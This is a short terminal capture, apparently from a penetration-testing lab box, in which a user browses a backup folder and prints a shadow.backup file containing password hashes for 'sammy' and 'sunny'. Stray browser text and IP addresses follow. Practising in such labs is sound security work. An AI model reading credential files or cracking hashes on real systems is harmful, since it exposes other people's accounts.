 local.cshrc    local.login    local.profile
sunny@sunday:~$ cd /
sunny@sunday:/$ ls
backup    boot      dev       etc       home      lib       mnt       nfs4      platform  root      sbin      tmp       var
bin       cdrom     devices   export    kernel    media     net       opt       proc      rpool     system    usr       zvboot
sunny@sunday:/$ cd backup
sunny@sunday:/backup$ ls
agent22.backup  shadow.backup
sunny@sunday:/backup$ cat shadow.backup
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::
sunny@sunday:/backup$
Firefox
Search the web
10.0.0.25
10.10.155.5
10.10.10.25
10.10.10.43
10.10.101.159
192.168.10...